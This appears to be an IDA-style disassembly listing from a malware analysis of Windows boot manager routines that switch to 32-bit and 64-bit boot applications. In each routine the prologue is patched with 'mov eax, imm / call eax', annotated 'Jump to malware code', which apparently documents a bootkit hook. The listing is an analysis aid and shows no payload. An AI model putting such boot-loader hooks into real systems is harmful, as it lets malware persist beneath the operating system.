 .text:00450C60 ; __stdcall Archx86TransferTo32BitApplicationAsm()
.text:00450C60 _Archx86TransferTo32BitApplicationAsm@0 proc near
.text:00450C60 ; CODE XREF: BlpArchTransferTo32BitApplication(x,x,x,x,x,x,x)+52↑p
.text:00450C60 B8 94 F6 08 00 mov eax, 8F694h
.text:00450C65 FF D0 call eax Jump to malware code
.text:00450C67 90 nop
.text:00450C68 0F 01 05 B8 1B 49 00 sgdt fword ptr ds:491BB8h
.text:00450C6F 0F 01 0D D8 1B 49 00 sidt fword ptr ds:491BD8h
.text:00450C76 0F 01 15 F0 1B 49 00 lgdt fword ptr ds:491BF0h
.text:00450C7D 0F 01 1D C0 1B 49 00 lidt fword ptr ds:491BC0h
.text:00450C84 33 ED xor ebp, ebp
.text:00450C86 8B 25 B0 1B 49 00 mov esp, ds:491BB0h
.text:00450C8C 53 push ebx
.text:00450C8D A1 E8 1B 49 00 mov eax, ds:491BE8h
.text:00450C92 50 push eax
.text:00450C93 A1 A4 1B 49 00 mov eax, ds:491BA4h
.text:00450C98 FF D0 call eax ; dword_491EA4
.text:00450C9A 5B pop ebx
.text:00450C9B 8B E3 mov esp, ebx
.text:00450C9D 0F 01 15 B8 1B 49 00 lgdt fword ptr ds:491BB8h
.text:00450CA4 0F 01 1D D8 1B 49 00 lidt fword ptr ds:491BD8h
.text:00450CAB 1F pop ds
.text:00450CAC assume ds:_data
.text:00450CAC 07 pop es
.text:00450CAD 5B pop ebx
.text:00450CAE 5F pop edi
.text:00450CAF 5E pop esi
.text:00450CB0 5D pop ebp
.text:00450CB1 C3 retn
.text:00450CB1 _Archx86TransferTo32BitApplicationAsm@0 endp ; sp-analysis failed
.text:00450CB1
.text:00450CB1 ; ---------------------------------------------------------------------------
.text:00450CB2 8B FF align 4
.text:00450CB4
.text:00450CB4 ; =============== S U B R O U T I N E =======================================
.text:00450CB4
.text:00450CB4
.text:00450CB4 ; __stdcall Archx86TransferTo64BitApplicationAsm()
.text:00450CB4 _Archx86TransferTo64BitApplicationAsm@0 proc near
.text:00450CB4 ; CODE XREF: BlpArchTransferTo64BitApplication(x,x,x,x,x,x,x,x)+6C↑p
.text:00450CB4 B8 2E F7 08 00 mov eax, 8F72Eh
.text:00450CB9 FF D0 call eax Jump to malware code
.text:00450CBB 90 nop
.text:00450CBC 90 nop
.text:00450CBD 50 push eax
.text:00450CBE 0F 20 D8 mov eax, cr3
.text:00450CC1 50 push eax
.text:00450CC2 0F 20 E0 mov eax, cr4
.text:00450CC5 50 push eax
.text:00450CC6 8B DC mov ebx, esp
.text:00450CC8 0F 01 05 B8 1B 49 00 sgdt fword ptr _GdtRegister
.text:00450CCF 0F 01 0D D8 1B 49 00 sidt fword ptr _IdtRegister
.text:00450CD6 0F 01 15 F0 1B 49 00 lgdt fword ptr _BootAppGdtRegister
.text:00450CDD 0F 01 1D C0 1B 49 00 lidt fword ptr _BootAppIdtRegister
.text:00450CE4 0F 20 C0 mov eax, cr0
.text:00450CE7 25 FF FF FF 7F and eax, 7FFFFFFFh
.text:00450CEC 0F 22 C0 mov cr0, eax
.text:00450CEF EB 00 jmp short $+2